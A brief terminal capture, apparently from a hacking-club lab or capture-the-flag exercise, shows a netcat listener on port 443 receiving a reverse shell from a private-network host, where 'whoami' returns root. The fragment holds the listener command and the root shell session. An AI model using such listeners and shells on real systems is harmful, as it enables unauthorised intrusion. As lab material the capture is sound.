 ┌──(kali㉿kali)-[~/Desktop/HackingClub]
└─$ nc -nvlp 443
listening on [any] 443 ...
connect to [10.0.42.202] from (UNKNOWN) [172.16.7.212] 59440
whoami
root